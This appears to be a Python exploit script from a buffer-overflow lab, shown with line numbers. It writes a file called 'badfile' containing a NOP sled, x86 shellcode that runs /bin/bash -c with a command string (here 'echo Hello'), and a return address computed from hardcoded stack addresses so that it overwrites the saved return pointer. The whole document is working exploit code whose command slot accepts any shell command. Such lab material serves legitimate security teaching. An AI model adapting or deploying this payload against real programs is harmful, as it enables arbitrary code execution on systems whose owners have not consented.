 1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    # The * in this line serves as the position marker         *
11    "echo Hello;                                               *"
12    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
13    "BBBB"   # Placeholder for argv[1] --> "-c"
14    "CCCC"   # Placeholder for argv[2] --> the command string
15    "DDDD"   # Placeholder for argv[3] --> NULL
16 ).encode('latin-1')
17
18 # Fill the content with NOP's
19 content = bytearray(0x90 for i in range(517))
20
21 ##################################################################
22 # Put the shellcode somewhere in the payload
23 start = 517 - len(shellcode)               # Change this
24 content[start:start + len(shellcode)] = shellcode
25
26 # Decide the return address value
27 # and put it somewhere in the payload
28 ebp = 0xffffd0c8
29 buff = 0xffffcf90
30 offset = ebp - buff + 4      # Change this
31 ret = buff + offset + 100     # Change this
32
33 # Use L=4 for 32-bit address and L=8 for 64-bit address
34 L = 4
35 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
36 ##################################################################
37
38 # Write the content to a file
39 with open('badfile', 'wb') as f:
40   f.write(content)